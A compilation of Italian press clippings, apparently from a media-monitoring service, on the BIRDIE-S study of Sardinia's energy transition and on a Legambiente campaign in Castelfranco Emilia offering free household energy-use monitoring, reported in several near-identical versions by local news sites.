Lo scenario più ambizioso, per il 2050, vede una crescita della domanda di energia elettrica del 40% rispetto allo scenario inerziale (circa 16 TWh) ma un abbattimento delle emissioni di CO2 del solo settore industriale del 90% (contro il 65% dello scenario più cautelativo) e una riduzione delle emissioni totali di CO2 del 78%. In questo scenario, la domanda di energia elettrica potrà essere totalmente soddisfatta (tenendo conto della capacità di trasmissione dei cavi sottomarini SA.CO.I., SA.PE.I. e del Tyrrhenian link), dall'uso di **fonti rinnovabili per oltre 7,35 GW di impianti fotovoltaici e oltre 1,88 GW di eolico, ovvero quasi sette volte gli impianti fotovoltaici attualmente presenti e circa due volte quelli eolici**. Sarà inoltre necessario il supporto di sistemi di accumulo con una capacità totale di 41 GWh. Con questa configurazione, la Sardegna potrà raggiungere livelli di autosufficienza energetica superiori all'80% con grandi benefici sul prezzo dell'energia e sulla sua stabilità. La **superficie occupata dagli impianti fotovoltaici nello scenario maggiormente elettrificato è di circa 74 km², pari allo 0,3% del territorio regionale** (24.000 km²), e considera l'impiego dei tetti e anche dei terreni a uso agricolo solamente per impianti agrivoltaici, ovvero integrando i pannelli fotovoltaici con la produzione agricola e zootecnica, garantendo quindi l'uso del suolo per le finalità agricole. **Considerando anche gli impianti eolici e ipotizzando che siano realizzati totalmente a terra, non offshore, la superficie occupata risulta comunque al di sotto dell'1% del territorio sardo**. Immaginando la Sardegna come un campo da calcio, tale superficie rappresenta uno spicchio, circa un ottavo, del cerchio di centrocampo.

L'**analisi degli impatti** evidenzia che, a fronte di questo incremento dell'uso dell'energia elettrica, si assiste ad una riduzione dei consumi da fonti fossili. Questi cambiamenti si riflettono positivamente sull'ambiente, comportando una **riduzione sostanziale delle emissioni nocive** (CO2, NOX, SOX e PM10 e PM2,5) che, dal punto di vista sociale, **consente di ridurre i casi di mortalità e le malattie respiratorie**, favorendo una **riduzione della spesa sanitaria regionale del 23%** rispetto alla spesa del 2020.

L'installazione, la gestione e la manutenzione degli impianti di generazione da fonti rinnovabili richiederanno nuova forza lavoro. Le stime ritengono necessari **circa 38.000 posti di lavoro al 2030 e 57.000 al 2050** direttamente coinvolti nella filiera della produzione di energia elettrica da fonti rinnovabili. Le posizioni lavorative legate all'efficientamento energetico degli edifici possono arrivare sino a 60.000 posti di lavoro al 2050. In questo contesto, è fondamentale l'importanza della formazione scolastica, universitaria e professionale, con attenzione particolare ai lavoratori impegnati in settori che dovranno essere abbandonati a causa della transizione energetica.

BIRDIE-S dimostra in modo oggettivo e scientificamente neutrale che in Sardegna l'elettrificazione è attuabile fin da subito in intere filiere – residenziale, commerciale, terziario, turismo, industria agroalimentare e leggera, trasporti – con vantaggi economici diretti e immediati per cittadini e imprenditori accompagnati da importanti ricadute nella formazione, nell'ambiente, nel lavoro e nella salute.

La Sardegna può accelerare nel percorso della transizione energetica gli obiettivi di decarbonizzazione anche prima del 2050. L'isola presenta infatti delle caratteristiche infrastrutturali molto differenti rispetto alle altre regioni italiane ed è già caratterizzata da un'elevata propensione all'uso dell'energia elettrica come principale vettore energetico, favorita in questo da una eccezionale disponibilità di sole e vento alla base della produzione da fonte rinnovabile.

Per approfondimenti sul progetto BIRDIE-S:

<https://www.enelfoundation.org/content/dam/enel-foundation/news/2022/10/presentation-of-the-birdie-s-research-project-sardinia/>

Il Prof. Giuseppe Desogus, Dipartimento di Ingegneria civile, ambientale e architettura dell'Università di Cagliari ha analizzato il patrimonio edilizio e la sua efficienza energetica.

Con un consumo circa 900.000 tonnellate equivalenti di petrolio nel 2020, il settore civile in Sardegna è il maggior consumatore di energia assieme ai trasporti. Dal 2005, anno del recepimento della prima direttiva europea sull'efficienza energetica in edilizia, ad oggi i consumi del settore sono rimasti pressoché invariati, segno che le misure adottate finora si sono rivelate insufficienti. Anche gli incentivi messi a disposizione fin dal 2007 dallo stato italiano non hanno dato un contributo significativo. Il maggior intervento incentivato finora è stata la sostituzione degli infissi, utile, ma assolutamente insufficiente a far fronte alla scarsissima prestazione energetica del patrimonio edilizio regionale. Recentemente si è osservato un fortissimo incremento della sostituzione degli impianti termici tradizionali con le pompe di calore. Un segnale incoraggiante verso un processo di elettrificazione dell'isola. Anche il Superbonus del 110% non ha riportato risultati confrontabili con le richieste dell'Unione Europea. In due anni di incentivi è stato riqualificato circa il 2,8% del patrimonio, a fronte di un obiettivo di almeno il 6%, necessario per raggiungere la decarbonizzazione del settore entro il 2050. In particolare, risultano deludenti i risultati sugli edifici condominiali che sono stati interessati solamente per il 1,4 % dal Superbonus. Il patrimonio si presenta pertanto ancora con un indice di prestazione energetica molto basso. Quasi la metà degli edifici è stata costruita nel periodo tra il 1945 ed il 1980, in cui si sono perse da un lato le tecniche costruttive tradizionali che garantivano un minimo di efficienza energetica e dall'altro non sono state adottate politiche di controllo delle prestazioni. Intervenire in maniera più ampia ed efficace di quanto fatto finora è quantomai urgente anche alla luce della imminente emanazione della nuova direttiva europea che molto probabilmente chiederà agli Stati Membri di raggiungere lo standard di edificio ad emissioni zero per l'intero patrimonio esistente entro il 2050.

-

Il Prof. Giorgio Peghin, Dipartimento di Ingegneria civile, ambientale e architettura dell'Università di Cagliari, ha presentato il lavoro di studio I Paesaggi dell'Energia. Ricerche progettuali e didattiche nella Scuola di Architettura a Cagliari, sviluppato dagli studenti nei laboratori di progettazione del corso di Laurea Magistrale in Architettura e dagli studenti del Master di II livello in Architettura del Paesaggio.

Nella premessa il Prof. Peghin ha evidenziato alcuni aspetti dello studio del paesaggio. A differenza dello studio dell'ambiente, che è legato a scienze esatte, il paesaggio ancora mantiene una memoria legata all'aspetto percettivo individuale. Il paesaggio è in continua evoluzione, è portato avanti come un fatto endogeno. Il paesaggio non è standardizzabile. Nelle modifiche del paesaggio non possiamo rinunciare al coinvolgimento delle comunità. Alcuni luoghi hanno un *genius loci* che è riconosciuto da chi vive in quelle comunità. Nella progettazione degli impianti per la produzione di energia rinnovabile, come per gli altri impianti, è fondamentale lo studio del paesaggio e l'inserimento degli stessi nel rispetto delle caratteristiche del paesaggio, con il coinvolgimento delle comunità. Nell'individuazione delle aree idonee e delle aree non idonee alla realizzazione di tali impianti è necessario il coinvolgimento della comunità scientifica e delle comunità dei territori interessati.

Evento organizzato da [Legambiente](#) Sardegna in collaborazione con la Facoltà di Ingegneria e Architettura dell'Università di Cagliari

"L'iniziativa rientra tra le attività del progetto [Life ClimAction](#), realizzato con il contributo della Commissione Europea, è promosso da [Legambiente](#) e knowledge partner Enel Foundation"

[InfoDay ClimAction](#) [Sardegna](#) [Transizione energetica](#)

CONDIVIDI

◀ ARTICOLO PRECEDENTE

[Quattro gatti abbandonati su un balcone sequestrati dalle guardie Oipa](#)

ARTICOLO SUCCESSIVO ▶

[Paolo Andreucci al Rally delle Marche per difendere la leadership nel campionato italiano rally terra](#)



Giulia Mascia

ARTICOLI CORRELATI

Pippo Pollina "L'Altro" L'esordio nella narrativa di uno dei più originali cantautori della scena europea

19 OTTOBRE 2023


Al via la partnership tra SACE e Crédit Agricole Italia per accelerare la transizione sostenibile delle imprese italiane

19 OTTOBRE 2023

Il teatro di figura dal mondo nel festival firmato Is Mascareddas | Cagliari, 25-29 ottobre

19 OTTOBRE 2023

AREUS verso il potenziamento dell'emergenza territoriale





sito web "www.sardegnareporter.it", iscritta come piccolo imprenditore presso il Registro Imprese della Camera di Commercio Industria e Artigianato di Sassari al numero R.E.A. SS-182211, e iscritta al N°96 del registro Stampa presso la Cancelleria del Tribunale di Tempio pausania – Ufficio Stampa – come quotidiano online denominato appunto "Sardegnareporter.it"

© 2023 Realizzato da Salento Factory [Web agency Lecce](#)


[Redazione](#) [Informativa Privacy](#) [Pubblicità](#) [Contattaci](#) [Sitemap](#)

Energia, i comportamenti virtuosi

Dal 16 ottobre si può chiedere, gratuito, il monitoraggio dei consumi

La transizione energetica continua ad essere una delle principali linee d'azione per mitigare il riscaldamento globale. A fronte del costante incremento delle emissioni di gas a effetto serra, diventa sempre più urgente agire per frenare il cambiamento climatico, spesso causa di eventi estremi come le recenti alluvioni o le ondate di calore. Uno degli strumenti a disposizione di cittadini e cittadine per contribuire a questa transizione è quello di **ridurre i consumi di energia**, sia attraverso **comportamenti corretti** sia valutando quali siano i consumi associati agli elettrodomestici che vengono utilizzati quotidianamente nelle case di tutti/e. Per questo **Legambiente** Emilia-Romagna, il Comune e il Forum Ambiente di Castelfranco hanno dato il via, dal 16 ottobre, a una campagna di sensibilizzazione rivolta a cittadini e cittadine del comune, che comprende anche la possibilità, per chi interessato, di ricevere gratuitamente il monitoraggio dei consumi energetici delle abitazioni. *"Basta davvero che ognuno/a di noi metta in atto pochi piccoli gesti e qualche accortezza nel proprio quotidiano, per concorrere alla transizione energetica. Invito i nostri cittadini e cittadine ad aderire a questa grande iniziativa di **Legambiente** Emilia-Romagna"* ha commentato l'Assessora alla Transizione Ambientale ed Energetica **Sarah Testoni**. Sarà inoltre

organizzata una serata, venerdì 27 ottobre dalle 18.30 nella sala Gabriella degli Esposti, per approfondire il progetto e discutere insieme ad alcuni esperti di buone pratiche per risparmiare energia e ridurre le bollette in ambito domestico. Interverranno: Alessandro Rossi, direttore politiche energetiche e ambientali ANCI ER; Francesco Occhipinti di **Legambiente** ER; Sofia Bovinelli dello Sportello energia **Legambiente** ER e il Sindaco di Castelfranco Emilia Giovanni Gargano. La campagna è promossa all'interno del progetto ClimAction, promosso da **Legambiente** insieme a Enel Foundation e finanziato dal Programma Life, finalizzato a coinvolgere cittadini e organizzazioni nel processo di mitigazione del cambiamento climatico. *"Con questa campagna vogliamo favorire la presa di consapevolezza da parte della cittadinanza di Castelfranco Emilia rispetto all'importanza della transizione energetica e dei benefici che la transizione energetica può apportare, sia alle nostre realtà domestiche sia all'ambiente e al clima del nostro pianeta"* ha sottolineato il presidente di **Legambiente** Emilia-Romagna **Davide Ferraresi**. Le iscrizioni per ricevere il monitoraggio energetico sono già aperte. È sufficiente connettersi e compilare il form che è disponibile sul sito del progetto **Life ClimAction** all'indirizzo www.lifeclimaction.eu/monitoraggi/




Peso:22%

Energia, i comportamenti virtuosi

Dal 16 ottobre si può chiedere, gratuito, il monitoraggio dei consumi

La transizione energetica continua ad essere una delle principali linee d'azione per mitigare il riscaldamento globale. A fronte del costante incremento delle emissioni di gas a effetto serra, diventa sempre più urgente agire per frenare il cambiamento climatico, spesso causa di eventi estremi come le recenti alluvioni o le ondate di calore. Uno degli strumenti a disposizione di cittadini e cittadine per contribuire a questa transizione è quello di **ridurre i consumi di energia**, sia attraverso **comportamenti corretti** sia valutando quali siano i consumi associati agli elettrodomestici che vengono utilizzati quotidianamente nelle case di tutti/e. Per questo **Legambiente** Emilia-Romagna, il Comune e il Forum Ambiente di Castelfranco hanno dato il via, dal 16 ottobre, a una campagna di sensibilizzazione rivolta a cittadini e cittadine del comune, che comprende anche la possibilità, per chi interessato, di ricevere gratuitamente il monitoraggio dei consumi energetici delle abitazioni. *"Basta davvero che ognuno/a di noi metta in atto pochi piccoli gesti e qualche accortezza nel proprio quotidiano, per concorrere alla transizione energetica. Invito i nostri cittadini e cittadine ad aderire a questa grande iniziativa di **Legambiente** Emilia-Romagna"* ha commentato l'Assessora alla Transizione Ambientale ed Energetica **Sarah Testoni**. Sarà inoltre

organizzata una serata, venerdì 27 ottobre dalle 18.30 nella sala Gabriella degli Esposti, per approfondire il progetto e discutere insieme ad alcuni esperti di buone pratiche per risparmiare energia e ridurre le bollette in ambito domestico. Interverranno: Alessandro Rossi, direttore politiche energetiche e ambientali ANCI ER; Francesco Occhipinti di **Legambiente** ER; Sofia Bovinelli dello Sportello energia **Legambiente** ER e il Sindaco di Castelfranco Emilia Giovanni Gargano. La campagna è promossa all'interno del progetto ClimAction, promosso da **Legambiente** insieme a Enel Foundation e finanziato dal Programma Life, finalizzato a coinvolgere cittadini e organizzazioni nel processo di mitigazione del cambiamento climatico. *"Con questa campagna vogliamo favorire la presa di consapevolezza da parte della cittadinanza di Castelfranco Emilia rispetto all'importanza della transizione energetica e dei benefici che la transizione energetica può apportare, sia alle nostre realtà domestiche sia all'ambiente e al clima del nostro pianeta"* ha sottolineato il presidente di **Legambiente** Emilia-Romagna **Davide Ferraresi**. Le iscrizioni per ricevere il monitoraggio energetico sono già aperte. È sufficiente connettersi e compilare il form che è disponibile sul sito del progetto **Life ClimAction** all'indirizzo www.lifeclimaction.eu/monitoraggi/



Peso:22%



HOME ▾ BOLOGNA FERRARA FORLI CESENA MODENA PARMA PIACENZA RAVENNA REGGIO EMILIA RIMINI 🔍

Home > Castelfranco Emilia > Risparmio energetico: a Castelfranco Emilia dal 16 ottobre via al monitoraggio dei...

Castelfranco Emilia

Risparmio energetico: a Castelfranco Emilia dal 16 ottobre via al monitoraggio dei consumi domestici

Da **Roberto Di Biase** - 16 Ottobre 2023

8

Ultimi articoli



"L'Angelo della Storia" il 16 ottobre al Teatro Municipale di Piacenza

Eventi 16 Ottobre 2023



Risparmio energetico: a Castelfranco Emilia dal 16 ottobre via al monitoraggio...

Castelfranco Emilia
16 Ottobre 2023



Storie e storytelling a portata di tavola, tutto quello che c'è...

Cesena 16 Ottobre 2023



Alluvione. Bollo auto, via alla richiesta di rimborso per chi ha...

Bologna 16 Ottobre 2023



CASTELFRANCO EMILIA (MO) – La transizione energetica continua ad essere una delle principali linee d'azione per mitigare il riscaldamento globale. A fronte del costante incremento delle emissioni di gas a effetto serra, diventa sempre più urgente agire per cercare di frenare il cambiamento climatico, spesso causa di eventi estremi come le recenti alluvioni o ondate di calore, sempre più frequenti e intensi.

Uno degli strumenti a disposizione di cittadini e cittadine per contribuire a questa transizione è quello di ridurre i propri consumi di energia, sia attraverso comportamenti corretti sia valutando quali siano i consumi associati agli elettrodomestici che vengono utilizzati quotidianamente nelle case di tutti/e.

Per questo [Legambiente](#) Emilia-Romagna, il Comune di Castelfranco Emilia e il Forum Ambiente di Castelfranco Emilia daranno il via, dal prossimo 16 ottobre, a una campagna di sensibilizzazione rivolta a cittadini e cittadine del comune, che comprenderà anche la possibilità, per chi interessato, di ricevere gratuitamente il monitoraggio dei consumi energetici delle abitazioni.

"Basta davvero che ognuno/a di noi metta in atto pochi piccoli gesti e qualche



accortezza nel proprio quotidiano, per concorrere alla transizione energetica. Invito i nostri cittadini e cittadine ad aderire a questa grande iniziativa di **Legambiente** Emilia-Romagna” ha commentato l’Assessora alla Transizione Ambientale ed Energetica **Sarah Testoni**.

Sarà inoltre organizzata una serata, venerdì 27 ottobre dalle 18.30 nella sala Gabriella degli Esposti, per approfondire il progetto e discutere insieme ad alcuni esperti di buone pratiche per risparmiare energia e ridurre le bollette in ambito domestico. Interverranno: Alessandro Rossi, direttore politiche energetiche e ambientali ANCI ER; Francesco Occhipinti di **Legambiente** ER; Sofia Bovinelli dello Sportello energia **Legambiente** ER e il Sindaco di Castelfranco Emilia Giovanni Gargano.

La campagna è promossa all’interno del progetto ClimAction, promosso da **Legambiente** insieme a Enel Foundation e finanziato dal Programma **Life**, finalizzato a coinvolgere cittadini e organizzazioni nel processo di mitigazione del cambiamento climatico.

“Con questa campagna vogliamo favorire la presa di consapevolezza da parte della cittadinanza di Castelfranco Emilia rispetto all’importanza della transizione energetica e dei benefici che la transizione energetica può apportare, sia alle nostre realtà domestiche sia all’ambiente e al clima del nostro pianeta” ha sottolineato il presidente di **Legambiente** Emilia-Romagna **Davide Ferraresi**.

Le iscrizioni per ricevere il monitoraggio energetico sono già aperte. È sufficiente compilare il form sul sito del progetto **Life ClimAction**: www.lifeclimaction.eu/monitoraggi/

ARTICOLI CORRELATI

ALTRI ARTICOLI DELL'AUTORE



Per “Ottobre Rosa” riparte il ciclo di appuntamenti online di Pillole di Salute



Torna il ciclo “Semi di Legalità” con l’incontro Sicurezza urbana e legalità



ERT / Teatro Nazionale: Stagione 23/24 del Teatro Dadà // NuovoCieloNuovaTerra



Torna a Castelfranco Emilia il Festival della Sconfitta



Dopo la chiusura della Sagra del Tortellino una data extra: la cena di beneficenza “Tortellino al centro”



Lavori alle scuole di Castelfranco Emilia





L'Opinionista © 2008 - 2020 - Emilia Romagna News 24 supplemento a L'Opinionista Giornale Online
reg. tribunale Pescara n.08/2008 - iscrizione al ROC n°17982 - P.iva 01873660680
Contatti - RSS - Archivio news - Privacy Policy - Cookie Policy
SOCIAL: Facebook - Twitter

Parte il monitoraggio dei consumi energetici «Bastano piccoli gesti»

Castelfranco In campo Comune e Legambiente

Castelfranco Quanta energia consuma la vostra casa?

A breve potrete saperlo grazie a un nuovo strumento di Legambiente. Lunedì prossimo scatterà infatti la campagna di sensibilizzazione promossa dall'associazione a livello regionale con il Comune di Castelfranco e il Forum Ambiente castelfranchese.

Gli interessati alla campagna possono registrarsi gratuitamente attraverso la pagina dedicata di Life ClimAction (www.lifeclimaction.eu/monitoraggi).

«Basta davvero che ognuno di noi metta in atto pochi piccoli gesti e qualche accortezza nel proprio quotidiano, per concorrere alla transizione energetica – spiega Sarah Testoni, assessore alla Transizione ambientale ed energetica – Invito i nostri cittadini ad aderire a questa grande iniziativa di Legambiente Emilia-Romagna».

Life Action è il programma

lanciato dall'Unione Europea per contribuire all'innovazione in campo ambientale. Legambiente ne riceve i finanziamenti grazie al progetto ClimAction, promosso insieme a Enel Foundation.

Legambiente ha anche lanciato la campagna "Civico 5.0" per migliorare i consumi energetici nei condomini aderenti, alleggerendo le bollette in modo significativo: in alcuni casi i consumi si sono ridotti a un decimo rispetto a quelli precedenti.

L'esperimento era partito a Modena e Castelfranco risponde presente con la nuova iniziativa. «Con questa campagna vogliamo favorire la presa di consapevolezza da parte della cittadinanza di Castelfranco Emilia rispetto all'importanza della transizione energetica e dei benefici che la transizione energetica può apportare – sottolinea Davide Ferraresi, presidente di Legambiente

Emilia Romagna – sia alle nostre realtà domestiche sia all'ambiente e al clima del nostro pianeta».

La transizione energetica e i tagli nelle bollette con benefici sia per il clima sia per il portafoglio saranno tra i punti di cui si discuterà venerdì 27 ottobre dalle 18.30 in un incontro nella sala Gabriella degli Esposti.

Interverrà Alessandro Rossi, direttore delle Politiche energetiche e ambientali dell'Associazione nazionale Comuni italiani (Anci) dell'Emilia Romagna. A seguire prenderà la parola Francesco Occhipinti, rappresentante regionale di Legambiente. L'associazione sarà rappresentata anche da Sofia Bovinelli, componente dello sportello Energia.

Tale sportello ha sede a Bologna e riceve al martedì (dalle 15 alle 19) mentre è disponibile al sabato (dalle 13 alle 16,30) in via telematica (energia@legambiente.emiliaromagna.it). Infine, l'incontro del 27 ottobre si chiuderà con l'intervento del sindaco

Giovanni Gargano.

Gli amministratori locali sono tenuti a fare la propria parte. Tra gli strumenti a disposizione, il "Manuale delle buone pratiche" del progetto Life, in cui appaiono esempi regionali.

● G.F.



Sarah Testoni

L'assessore a Transizione ambientale ed ecologica introduce la campagna che partirà lunedì prossimo



La campagna
L'associazione promuove un insieme di attività con il Forum Ambiente e il Comune per ridurre le spese nelle bollette e migliorare le condizioni ambientali



Peso: 42%

BOLOGNA2000



Opera

STAGIONE TEATRO
2023-2024 COMUNALE
PAVAROTTI-FRENI

BIGLIETTERIA
biglietteria@teatrocomunalemodena.it
Telefono 059 203 3010
www.teatrocomunalemodena.it

PRIMA PAGINA BOLOGNA APPENNINO BOLOGNESE REGIONE



RADIO POLVERE DI STELLE LA MIGLIOR MUSICA 70-80-90

Home > Ambiente > Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici

AMBIENTE CASTELFRANCO EMILIA

Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici

12 Ottobre 2023



PUBBLICITA'

ASCOLTA LINEA RADIO

ora in onda

TEARS FOR FEARS - SHOUT

Pizzone

Ibrido nato dall'insieme dei rifiuti di organico e carta non differenziati tra loro.



La transizione energetica continua ad essere una delle principali linee d'azione per mitigare il riscaldamento globale. A fronte del costante incremento delle emissioni di gas a effetto serra, diventa sempre più urgente agire per cercare di frenare il cambiamento climatico,



Il presente documento e' ad uso esclusivo del committente.

spesso causa di eventi estremi come le recenti alluvioni o ondate di calore, sempre più frequenti e intensi.

Uno degli strumenti a disposizione di cittadini e cittadine per contribuire a questa transizione è quello di ridurre i propri consumi di energia, sia attraverso comportamenti corretti sia valutando quali siano i consumi associati agli elettrodomestici che vengono utilizzati quotidianamente nelle case di tutti/e.

Per questo [Legambiente](#) Emilia-Romagna, il Comune di Castelfranco Emilia e il Forum Ambiente di Castelfranco Emilia daranno il via, dal prossimo 16 ottobre, a una campagna di sensibilizzazione rivolta a cittadini e cittadine del comune, che comprenderà anche la possibilità, per chi interessato, di ricevere gratuitamente il monitoraggio dei consumi energetici delle abitazioni.

“Basta davvero che ognuno/a di noi metta in atto pochi piccoli gesti e qualche accortezza nel proprio quotidiano, per concorrere alla transizione energetica. Invito i nostri cittadini e cittadine ad aderire a questa grande iniziativa di [Legambiente](#) Emilia-Romagna” ha commentato l’Assessora alla Transizione Ambientale ed Energetica **Sarah Testoni**.

Sarà inoltre organizzata una serata, venerdì 27 ottobre dalle 18.30 nella sala Gabriella degli Esposti, per approfondire il progetto e discutere insieme ad alcuni esperti di buone pratiche per risparmiare energia e ridurre le bollette in ambito domestico. Interverranno: Alessandro Rossi, direttore politiche energetiche e ambientali ANCI ER; Francesco Occhipinti di [Legambiente](#) ER; Sofia Bovinelli dello Sportello energia [Legambiente](#) ER e il Sindaco di Castelfranco Emilia Giovanni Gargano.

La campagna è promossa all’interno del progetto ClimAction, promosso da [Legambiente](#) insieme a Enel Foundation e finanziato dal Programma [Life](#), finalizzato a coinvolgere cittadini e organizzazioni nel processo di mitigazione del cambiamento climatico.

“Con questa campagna vogliamo favorire la presa di consapevolezza da parte della cittadinanza di Castelfranco Emilia rispetto all’importanza della transizione energetica e dei benefici che la transizione energetica può apportare, sia alle nostre realtà domestiche sia all’ambiente e al clima del nostro pianeta” ha sottolineato il presidente di [Legambiente](#) Emilia-Romagna **Davide Ferraresi**.

Le iscrizioni per ricevere il monitoraggio energetico sono già aperte. È sufficiente compilare il form sul sito del progetto [Life ClimAction](#): www.lifeclimaction.eu/monitoraggi/



[Articolo precedente](#)


**NOLEGGIO
 VENDITA
 FORMAZIONE
 ASSISTENZA**
**PIATTAFORME - SOLLEVATORI
 AUTOGRU - MULETTI
 L'ALTEZZA A PORTATA DI MANO**
[PRIMA PAGINA](#) [CARPI](#) [BASSA MODENESE](#) [MODENA](#) [REGIONE](#)

[Home](#) > [Ambiente](#) > [Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici](#)
[AMBIENTE](#) [CASTELFRANCO EMILIA](#)

Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici

12 Ottobre 2023



La transizione energetica continua ad essere una delle principali linee d'azione per mitigare il riscaldamento globale. A fronte del costante incremento delle emissioni di gas a effetto serra, diventa sempre più urgente agire per cercare di frenare il cambiamento climatico, spesso causa di eventi estremi come le recenti alluvioni o ondate di calore, sempre più frequenti e intensi.

Uno degli strumenti a disposizione di cittadini e cittadine per contribuire a questa transizione è quello di ridurre i propri consumi di energia, sia attraverso comportamenti corretti sia valutando quali siano i consumi associati agli elettrodomestici che vengono utilizzati quotidianamente nelle case di tutti/e.

Per questo [Legambiente](#) Emilia-Romagna, il Comune di Castelfranco Emilia e il Forum Ambiente di Castelfranco Emilia daranno il via, dal prossimo 16 ottobre, a una campagna di

sensibilizzazione rivolta a cittadini e cittadine del comune, che comprenderà anche la possibilità, per chi interessato, di ricevere gratuitamente il monitoraggio dei consumi energetici delle abitazioni.

“Basta davvero che ognuno/a di noi metta in atto pochi piccoli gesti e qualche accortezza nel proprio quotidiano, per concorrere alla transizione energetica. Invito i nostri cittadini e cittadine ad aderire a questa grande iniziativa di [Legambiente Emilia-Romagna](#)” ha commentato l’Assessora alla Transizione Ambientale ed Energetica **Sarah Testoni**.

Sarà inoltre organizzata una serata, venerdì 27 ottobre dalle 18.30 nella sala Gabriella degli Esposti, per approfondire il progetto e discutere insieme ad alcuni esperti di buone pratiche per risparmiare energia e ridurre le bollette in ambito domestico. Interverranno: Alessandro Rossi, direttore politiche energetiche e ambientali ANCI ER; Francesco Occhipinti di [Legambiente ER](#); Sofia Bovinelli dello Sportello energia [Legambiente ER](#) e il Sindaco di Castelfranco Emilia Giovanni Gargano.

La campagna è promossa all’interno del progetto ClimAction, promosso da [Legambiente](#) insieme a Enel Foundation e finanziato dal Programma [Life](#), finalizzato a coinvolgere cittadini e organizzazioni nel processo di mitigazione del cambiamento climatico.

“Con questa campagna vogliamo favorire la presa di consapevolezza da parte della cittadinanza di Castelfranco Emilia rispetto all’importanza della transizione energetica e dei benefici che la transizione energetica può apportare, sia alle nostre realtà domestiche sia all’ambiente e al clima del nostro pianeta” ha sottolineato il presidente di [Legambiente Emilia-Romagna](#) **Davide Ferraresi**.

Le iscrizioni per ricevere il monitoraggio energetico sono già aperte. È sufficiente compilare il form sul sito del progetto [Life ClimAction: www.lifeclimaction.eu/monitoraggi/](#)



Articolo precedente

**Vaccinazione anti Covid, dal 16 ottobre
Ausl in campo con i Medici di medicina
generale**





Solgarden PER LE FIERE **SCONTO 25% SU TUTTO** 1-8-15-22 OTTOBRE **APERTURA** ORE 8.30 - 12.30
VIVAIO PIANTE E FIORI ----- VIA MADRE TERESA, 5 - SASSUOLO



Sei un Imprenditore del commercio, della ristorazione, del turismo, dei servizi, dell'artigianato o sei un rappresentante? Vuoi diventarlo? Scegli Confcommercio. **CONFCOMMERCIO ASSOCIAZIONE PER L'ITALIA ASCOM MODENA**
confcommerciomodena.it seguici su: Metti in mani esperte la tua impresa ed i tuoi progetti

NUOVO SUV **CITROËN C5 AIRCROSS** **Emil-Car** **NUOVA CITROËN E-C4 100% ELECTRIC**



Home > Ambiente > Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici

AMBIENTE CASTELFRANCO EMILIA

Risparmio energetico: dal 16 ottobre a Castelfranco monitoraggio dei consumi domestici

12 Ottobre 2023



LINEA RADIO ASCOLTALA TI PIACERA' ora in onda **TEARS FOR FEARS - SHOUT**

DIGITIZE COMPETENZE DIGITALI E LAVORO
Operazione RR. PA 2022-18648/NERI approvata con DGR 25 del 16/01/2023 cofinanziata dal Fondo sociale europeo Po 2014-2020 Regione Emilia-Romagna.

Il presente documento e' ad uso esclusivo del committente.



La transizione energetica continua ad essere una delle principali linee d'azione per mitigare il riscaldamento globale. A fronte del costante incremento delle emissioni di gas a effetto serra, diventa sempre più urgente agire per cercare di frenare il cambiamento climatico, spesso causa di eventi estremi come le recenti alluvioni o ondate di calore, sempre più frequenti e intensi.

Uno degli strumenti a disposizione di cittadini e cittadine per contribuire a questa transizione è quello di ridurre i propri consumi di energia, sia attraverso comportamenti corretti sia valutando quali siano i consumi associati agli elettrodomestici che vengono utilizzati quotidianamente nelle case di tutti/e.

Per questo **Legambiente** Emilia-Romagna, il Comune di Castelfranco Emilia e il Forum Ambiente di Castelfranco Emilia daranno il via, dal prossimo 16 ottobre, a una campagna di sensibilizzazione rivolta a cittadini e cittadine del comune, che comprenderà anche la possibilità, per chi interessato, di ricevere gratuitamente il monitoraggio dei consumi energetici delle abitazioni.

"Basta davvero che ognuno/a di noi metta in atto pochi piccoli gesti e qualche accortezza nel proprio quotidiano, per concorrere alla transizione energetica. Invito i nostri cittadini e cittadine ad aderire a questa grande iniziativa di **Legambiente** Emilia-Romagna" ha commentato l'Assessora alla Transizione Ambientale ed Energetica **Sarah Testoni**.

Sarà inoltre organizzata una serata, venerdì 27 ottobre dalle 18.30 nella sala Gabriella degli Esposti, per approfondire il progetto e discutere insieme ad alcuni esperti di buone pratiche per risparmiare energia e ridurre le bollette in ambito domestico. Interverranno: Alessandro Rossi, direttore politiche energetiche e ambientali ANCI ER; Francesco Occhipinti di **Legambiente** ER; Sofia Bovinelli dello Sportello energia **Legambiente** ER e il Sindaco di Castelfranco Emilia Giovanni Gargano.

La campagna è promossa all'interno del progetto ClimAction, promosso da **Legambiente** insieme a Enel Foundation e finanziato dal Programma **Life**, finalizzato a coinvolgere cittadini e organizzazioni nel processo di mitigazione del cambiamento climatico.

"Con questa campagna vogliamo favorire la presa di consapevolezza da parte della cittadinanza di Castelfranco Emilia rispetto all'importanza della transizione energetica e dei benefici che la transizione energetica può apportare, sia alle nostre realtà domestiche sia all'ambiente e al clima del nostro pianeta" ha sottolineato il presidente di **Legambiente** Emilia-Romagna **Davide Ferraresi**.

Le iscrizioni per ricevere il monitoraggio energetico sono già aperte. È sufficiente compilare il form sul sito del progetto **Life ClimAction**: www.lifeclimaction.eu/monitoraggi/



Hotel Ristorante Pizzeria
Castello
Castellarano - Via Radici Nord, 27
Ristorante - Tel. 0536.850425
Hotel - Tel. 0536.825226
Fax 0536.828455
castello-hotel@libero.it
Aperto tutti i giorni



**VUOI DIVENTARE
AUTISTA DI
PROFESSIONE ?**
DA NOI PUOI CONSEGUIRE ANCHE LE
PATENTI SUPERIORI E RINNOVARE LA C.Q.C.
autoscienze
ASCAR
info@autoscuoleascar.it
tel. 0536 883113



Autofficina
F.lli FIORINI S.p.A.
AUTORIZZATA OPEL - CORLO DI FORMIGINE (MO)



SANORANZE FUNERARI
San Martino
S.p.A.

Il presente documento è ad uso esclusivo del committente.



Christian De Carlo Onoranze Funebri
EtereA Servizio H24
328 654 6486

prinK Cartucce Toner, Carta
Via Indipendenza 34, SASSUOLO

OTTICA VERONA
LARGO VERONA SASSUOLO
Libertà di sguardo

VALERIO BARBER

Agenzia di Onoranze Funebri
GIBELLINI GIUSEPPE
Cell. 335 8095324
giuseppe.gibellini@alice.it

NUOVO SUV CITROËN C5 AIRCROSS
Emil-Car
info@emil-car.it - www.emilcar.citroen.it
NUOVA CITROËN E-C4 100% ÉLECTRIC

